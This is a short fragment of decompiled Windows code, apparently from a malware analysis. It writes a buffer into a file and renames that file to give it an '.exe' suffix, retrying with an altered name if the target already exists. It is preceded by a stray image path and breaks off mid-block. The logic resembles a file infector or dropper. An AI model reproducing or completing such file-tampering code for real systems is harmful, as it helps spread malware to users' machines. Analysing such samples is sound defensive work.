 SetFilePointer(hFile, 0, 0, 0);
WriteFile(hFile, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);// write to file
GlobalFree((HGLOBAL)lpBuffer);
CloseHandle(hObject);
CloseHandle(hFile);
RtlMoveMemory(&NewFileName, lpFileName, 260);
v10 = &NewFileName;
while ( *v10++ != 0 )
;
*v10 = 0;
v12 = (int)(v10 - 5);
*(_DWORD *)v12 = 'exe.'; // replace suffix by ".exe"
result = (void *)MoveFileA(lpFileName, &NewFileName);
if ( !result )
{
result = (void *)GetLastError();
if ( result == (void *)0xB7 )
{
*(_DWORD *)v12 = a2;
*(_DWORD *)(v12 + 4) = 'exe.'; // add suffix by ".exe"
*(_DWORD *)(v12 + 8) = 0;
result = (void *)MoveFileA(lpFileName, &NewFileName);